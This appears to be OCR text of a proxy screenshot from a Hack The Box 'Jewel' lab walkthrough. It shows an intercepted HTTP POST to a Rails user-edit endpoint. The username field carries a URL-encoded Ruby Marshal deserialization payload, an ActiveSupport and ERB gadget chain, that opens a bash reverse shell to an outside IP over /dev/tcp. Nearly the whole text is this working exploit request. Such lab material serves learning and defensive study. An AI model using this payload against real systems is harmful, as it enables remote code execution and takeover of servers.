 Request to http://jewel.htb:8080 [10.10.10.211]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /users/19 HTTP/1.1
2 Host: jewel.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://jewel.htb:8080/users/19/edit
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 192
10 Origin: http://jewel.htb:8080
11 Connection: close
12 Cookie: _session_id=a25ce513477f5b144319ad582c4ddc6b
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 utf8=%E2%9C%93&_method=patch&authenticity_token=YeeVIbH%2BEheaLyPAp9YBwne6Uc5a8ih4PEu861OUBtQdH%2Fo%2B0k89Jo1MQkWr6UqwKWUhhYdFOqpBTdyzVqr27g%3D%3D&user%5Busername%5D=
%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22%3A%60bash+-c+%22bash+-i+%3E%26+%2Fdev%2Ftcp%2F10.10.14.10%2F99
99+0%3E%261%22%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3
ADeprecation%00%06%3B%09T&commit=Update+User